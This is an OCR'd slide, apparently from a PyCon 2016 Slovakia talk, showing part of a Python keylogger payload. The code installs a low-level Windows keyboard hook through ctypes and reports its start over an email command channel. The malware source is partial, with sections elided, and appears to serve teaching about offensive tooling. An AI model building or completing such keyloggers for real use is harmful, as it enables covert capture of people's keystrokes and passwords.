 PYCON 2016
Slovakia
Create Python payload
Keylogger
class keylogger(threading.Thread):
...
def installHookProc(self, pointer):
self.hooked = ctypes.windll.user32.SetWindowsHookExA(
WH_KEYBOARD_LL,
pointer,
windll.kernel32.GetModuleHandleW(None), 0)
...
def startKeyLog(self):
msg = MSG()
ctypes.windll.user32.GetMessageA(ctypes.byref(msg),0,0,0)
def run(self):
pointer = self.getFPTR(self.hookProc)
if self.installHookProc(pointer):
sendEmail({'cmd': 'keylogger', 'res': 'Keylogger started'}, self.jobid)
self.startKeyLog()
16
ia